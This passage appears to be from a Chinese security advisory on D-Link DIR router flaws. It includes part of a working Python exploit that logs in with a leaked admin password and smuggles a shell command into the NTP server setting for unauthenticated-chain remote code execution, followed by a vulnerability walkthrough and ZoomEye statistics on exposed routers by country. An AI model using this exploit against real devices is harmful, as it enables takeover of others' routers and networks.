class="pln">urljoin</span><span class="pun">(</span><span class="pln">TARGET</span><span class="pun">,</span><span class="pln"> </span><span class="str">"/authentication.cgi"</span><span class="pun">))</span></code></li><li class="L6"><code><span class="com"># print(resp.text)</span></code></li><li class="L7"><code></code></li><li class="L8"><code><span class="pln">resp </span><span class="pun">=</span><span class="pln"> json</span><span class="pun">.</span><span class="pln">loads</span><span class="pun">(</span><span class="pln">resp</span><span class="pun">.</span><span class="pln">text</span><span class="pun">)</span></code></li><li class="L9"><code><span class="kwd">if</span><span class="pln"> resp</span><span class="pun">[</span><span class="str">"status"</span><span class="pun">].</span><span class="pln">lower</span><span class="pun">()</span><span class="pln"> </span><span class="pun">!=</span><span class="pln"> </span><span class="str">"ok"</span><span class="pun">:</span></code></li><li class="L0"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"Failed!"</span><span class="pun">)</span></code></li><li class="L1"><code><span class="kwd">print</span><span class="pun">(</span><span class="pln">resp</span><span class="pun">.</span><span class="pln">text</span><span class="pun">)</span></code></li><li class="L2"><code><span class="pln">sys</span><span class="pun">.</span><span class="kwd">exit</span><span class="pun">()</span></code></li><li class="L3"><code></code></li><li class="L4"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"uid:"</span><span class="pun">,</span><span class="pln"> resp</span><span class="pun">[</span><span class="str">"uid"</span><span class="pun">])</span></code></li><li class="L5"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"challenge:"</span><span class="pun">,</span><span class="pln"> resp</span><span class="pun">[</span><span class="str">"challenge"</span><span class="pun">])</span></code></li><li class="L6"><code></code></li><li class="L7"><code><span class="pln">session</span><span class="pun">.</span><span class="pln">cookies</span><span class="pun">.</span><span class="pln">update</span><span class="pun">({</span><span class="str">"uid"</span><span class="pun">:</span><span class="pln"> resp</span><span class="pun">[</span><span class="str">"uid"</span><span class="pun">]})</span></code></li><li class="L8"><code></code></li><li class="L9"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"Auth login..."</span><span class="pun">)</span></code></li><li class="L0"><code><span class="pln">user_name </span><span class="pun">=</span><span class="pln"> </span><span class="str">"Admin"</span></code></li><li class="L1"><code><span class="pln">user_pasw </span><span class="pun">=</span><span class="pln"> admin_pasw</span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="pln">data </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L4"><code><span class="str">"id"</span><span class="pun">:</span><span class="pln"> user_name</span><span class="pun">,</span></code></li><li class="L5"><code><span class="str">"password"</span><span class="pun">:</span><span class="pln"> hmac</span><span class="pun">.</span><span class="kwd">new</span><span class="pun">(</span><span class="pln">user_pasw</span><span class="pun">.</span><span class="pln">encode</span><span class="pun">(),</span><span class="pln"> </span><span class="pun">(</span><span class="pln">user_name </span><span class="pun">+</span><span class="pln"> resp</span><span class="pun">[</span><span class="str">"challenge"</span><span class="pun">]).</span><span class="pln">encode</span><span class="pun">(),</span><span class="pln"> </span><span class="str">"md5"</span><span class="pun">).</span><span class="pln">hexdigest</span><span class="pun">().</span><span class="pln">upper</span><span class="pun">()</span></code></li><li class="L6"><code><span class="pun">}</span></code></li><li class="L7"><code><span class="pln">resp </span><span class="pun">=</span><span class="pln"> session</span><span class="pun">.</span><span class="pln">post</span><span class="pun">(</span><span class="pln">urljoin</span><span class="pun">(</span><span class="pln">TARGET</span><span class="pun">,</span><span class="pln"> </span><span class="str">"/authentication.cgi"</span><span class="pun">),</span><span class="pln"> data</span><span class="pun">=</span><span class="pln">data</span><span class="pun">)</span></code></li><li class="L8"><code><span class="com"># print(resp.text)</span></code></li><li class="L9"><code></code></li><li class="L0"><code><span class="pln">resp </span><span class="pun">=</span><span class="pln"> json</span><span class="pun">.</span><span class="pln">loads</span><span class="pun">(</span><span class="pln">resp</span><span class="pun">.</span><span class="pln">text</span><span class="pun">)</span></code></li><li class="L1"><code><span class="kwd">if</span><span class="pln"> resp</span><span class="pun">[</span><span class="str">"status"</span><span class="pun">].</span><span class="pln">lower</span><span class="pun">()</span><span class="pln"> </span><span class="pun">!=</span><span class="pln"> </span><span class="str">"ok"</span><span class="pun">:</span></code></li><li class="L2"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"Failed!"</span><span class="pun">)</span></code></li><li class="L3"><code><span class="kwd">print</span><span class="pun">(</span><span class="pln">resp</span><span class="pun">.</span><span class="pln">text</span><span class="pun">)</span></code></li><li class="L4"><code><span class="pln">sys</span><span class="pun">.</span><span class="kwd">exit</span><span class="pun">()</span></code></li><li class="L5"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"OK"</span><span class="pun">)</span></code></li><li class="L6"><code></code></li><li class="L7"><code><span class="com">############################################################</span></code></li><li class="L8"><code></code></li><li class="L9"><code><span class="pln">data </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span><span class="str">"SERVICES"</span><span class="pun">:</span><span class="pln"> </span><span class="str">"DEVICE.TIME"</span><span class="pun">}</span></code></li><li class="L0"><code><span class="pln">resp </span><span class="pun">=</span><span class="pln"> session</span><span class="pun">.</span><span class="pln">post</span><span class="pun">(</span><span class="pln">urljoin</span><span class="pun">(</span><span class="pln">TARGET</span><span class="pun">,</span><span class="pln"> </span><span class="str">"/getcfg.php"</span><span class="pun">),</span><span class="pln"> data</span><span class="pun">=</span><span class="pln">data</span><span class="pun">)</span></code></li><li class="L1"><code><span class="com"># print(resp.text)</span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="pln">tree </span><span class="pun">=</span><span class="pln"> lxml</span><span class="pun">.</span><span class="pln">etree</span><span class="pun">.</span><span class="pln">fromstring</span><span class="pun">(</span><span class="pln">resp</span><span class="pun">.</span><span class="pln">content</span><span class="pun">)</span></code></li><li class="L4"><code><span class="pln">tree</span><span class="pun">.</span><span class="pln">xpath</span><span class="pun">(</span><span class="str">"//ntp/enable"</span><span class="pun">)[</span><span class="lit">0</span><span class="pun">].</span><span class="pln">text </span><span class="pun">=</span><span class="pln"> </span><span class="str">"1"</span></code></li><li class="L5"><code><span class="pln">tree</span><span class="pun">.</span><span class="pln">xpath</span><span class="pun">(</span><span class="str">"//ntp/server"</span><span class="pun">)[</span><span class="lit">0</span><span class="pun">].</span><span class="pln">text </span><span class="pun">=</span><span class="pln"> </span><span class="str">"metelesku; ("</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> COMMAND </span><span class="pun">+</span><span class="pln"> </span><span class="str">") & exit; "</span></code></li><li class="L6"><code><span class="pln">tree</span><span class="pun">.</span><span class="pln">xpath</span><span class="pun">(</span><span class="str">"//ntp6/enable"</span><span class="pun">)[</span><span class="lit">0</span><span class="pun">].</span><span class="pln">text </span><span class="pun">=</span><span class="pln"> </span><span class="str">"1"</span></code></li><li class="L7"><code></code></li><li class="L8"><code><span class="com">############################################################</span></code></li><li class="L9"><code></code></li><li class="L0"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"hedwig"</span><span class="pun">)</span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="pln">headers </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span><span class="str">"Content-Type"</span><span class="pun">:</span><span class="pln"> </span><span class="str">"text/xml"</span><span class="pun">}</span></code></li><li class="L3"><code><span class="pln">data </span><span class="pun">=</span><span class="pln"> lxml</span><span class="pun">.</span><span class="pln">etree</span><span class="pun">.</span><span class="pln">tostring</span><span class="pun">(</span><span class="pln">tree</span><span class="pun">)</span></code></li><li class="L4"><code><span class="pln">resp </span><span class="pun">=</span><span class="pln"> session</span><span class="pun">.</span><span class="pln">post</span><span class="pun">(</span><span class="pln">urljoin</span><span class="pun">(</span><span class="pln">TARGET</span><span class="pun">,</span><span class="pln"> </span><span class="str">"/hedwig.cgi"</span><span class="pun">),</span><span class="pln"> headers</span><span class="pun">=</span><span class="pln">headers</span><span class="pun">,</span><span class="pln"> data</span><span class="pun">=</span><span class="pln">data</span><span class="pun">)</span></code></li><li class="L5"><code><span class="com"># print(resp.text)</span></code></li><li class="L6"><code></code></li><li class="L7"><code><span class="pln">tree </span><span class="pun">=</span><span class="pln"> lxml</span><span class="pun">.</span><span class="pln">etree</span><span class="pun">.</span><span class="pln">fromstring</span><span class="pun">(</span><span class="pln">resp</span><span class="pun">.</span><span class="pln">content</span><span class="pun">)</span></code></li><li class="L8"><code><span class="pln">result </span><span class="pun">=</span><span class="pln"> tree</span><span class="pun">.</span><span class="pln">findtext</span><span class="pun">(</span><span class="str">"result"</span><span class="pun">)</span></code></li><li class="L9"><code><span class="kwd">if</span><span class="pln"> result</span><span class="pun">.</span><span class="pln">lower</span><span class="pun">()</span><span class="pln"> </span><span class="pun">!=</span><span class="pln"> </span><span class="str">"ok"</span><span class="pun">:</span></code></li><li class="L0"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"Failed!"</span><span class="pun">)</span></code></li><li class="L1"><code><span class="kwd">print</span><span class="pun">(</span><span class="pln">resp</span><span class="pun">.</span><span class="pln">text</span><span class="pun">)</span></code></li><li class="L2"><code><span class="pln">sys</span><span class="pun">.</span><span class="kwd">exit</span><span class="pun">()</span></code></li><li class="L3"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"OK"</span><span class="pun">)</span></code></li><li class="L4"><code></code></li><li class="L5"><code><span class="com">############################################################</span></code></li><li class="L6"><code></code></li><li class="L7"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"pigwidgeon"</span><span class="pun">)</span></code></li><li class="L8"><code></code></li><li class="L9"><code><span class="pln">data </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span><span class="str">"ACTIONS"</span><span class="pun">:</span><span class="pln"> </span><span class="str">"SETCFG,ACTIVATE"</span><span class="pun">}</span></code></li><li class="L0"><code><span class="pln">resp </span><span class="pun">=</span><span class="pln"> session</span><span class="pun">.</span><span class="pln">post</span><span class="pun">(</span><span class="pln">urljoin</span><span class="pun">(</span><span class="pln">TARGET</span><span class="pun">,</span><span class="pln"> </span><span class="str">"/pigwidgeon.cgi"</span><span class="pun">),</span><span class="pln"> data</span><span class="pun">=</span><span class="pln">data</span><span class="pun">)</span></code></li><li class="L1"><code><span class="com"># print(resp.text)</span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="pln">tree </span><span class="pun">=</span><span class="pln"> lxml</span><span class="pun">.</span><span class="pln">etree</span><span class="pun">.</span><span class="pln">fromstring</span><span class="pun">(</span><span class="pln">resp</span><span class="pun">.</span><span class="pln">content</span><span class="pun">)</span></code></li><li class="L4"><code><span class="pln">result </span><span class="pun">=</span><span class="pln"> tree</span><span class="pun">.</span><span class="pln">findtext</span><span class="pun">(</span><span class="str">"result"</span><span class="pun">)</span></code></li><li class="L5"><code><span class="kwd">if</span><span class="pln"> result</span><span class="pun">.</span><span class="pln">lower</span><span class="pun">()</span><span class="pln"> </span><span class="pun">!=</span><span class="pln"> </span><span class="str">"ok"</span><span class="pun">:</span></code></li><li class="L6"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"Failed!"</span><span class="pun">)</span></code></li><li class="L7"><code><span class="kwd">print</span><span class="pun">(</span><span class="pln">resp</span><span class="pun">.</span><span class="pln">text</span><span class="pun">)</span></code></li><li class="L8"><code><span class="pln">sys</span><span class="pun">.</span><span class="kwd">exit</span><span class="pun">()</span></code></li><li class="L9"><code><span class="kwd">print</span><span class="pun">(</span><span class="str">"OK"</span><span class="pun">)</span></code></li></ol>hedwig.cgi会调用fatlady.php来应用设置加载配置。这里我们可以通过设置service来加载任何php后缀的文件。
/htdocs/webinc/fatlady.php
这里我们可以通过加载配置文件来列出用户账户的口令。
/htdocs/webinc/getcfg/DEVICE.ACCOUNT.xml.php
获得管理员口令后,我们可以登陆并出发第二个漏洞 – NTP服务器shell命令注入。

通过请求getcfg.php来加载DEVICE.TIME.php页面。
/htdocs/web/getcfg.php

跟入DEVICE.TIME.php页面。
这里server变量没有任何过滤直接拼入命令。

通过上述两个漏洞,我们就可以无限制命令执行。
以下为漏洞证明:

成功命令执行。
0x02 数据分析
根据ZoomEye网络空间搜索引擎截止到2017年8月9日探测和分析的数据,对存在漏洞的D-Link路由器进行全球范围的分析,如下图所示。

图1 D-Link DIR系列路由器信息泄露和远程命令执行漏洞全球态势
上图是此次D-Link DIR系列路由器信息泄露和远程命令执行漏洞的全球分析结果。通过上图可以大体了解到哪些国家和地区的D-Link DIR系列路由器设备正在面临严重的安全威胁。存在威胁的D-Link DIR系列路由器在较为发达的国家和地区比较多。
下图是受影响国家和地区top10的数据分析。

图2 受到D-Link DIR系列路由器漏洞威胁的国家和地区top10
可以看到存在漏洞的D-Link DIR系列路由器在新加坡、韩国和美国尤其多,已经超过1000条记录,新加坡更是超过了2000条记录。其他国家和地区也存在不少。如果修复不及时,很有可能被黑客利用,破坏受威胁国家和地区的网络设施,造成重要数据泄露、网络瘫痪等不可挽回的严重后果。
下图是国内的情况。

图3 国内受到D-Link DIR系列路由器漏洞威胁的地区
将目光转至国内。中国内地可以探测到的受威胁的路由器设备并不多,仅有19条记录。有安全隐患的D-Link DIR系列路由器更多集中在我国台湾省和香港地区,一共有843条记录。中国内地探测到的受此次漏洞威胁的路由器不多的原因可能有两点:1.国内公网IP数稀少,分配给D-Link路由器过于奢侈;2. D-Link DIR系列路由器在国内销量不高。
接下来从路由器型号的角度进行分析。
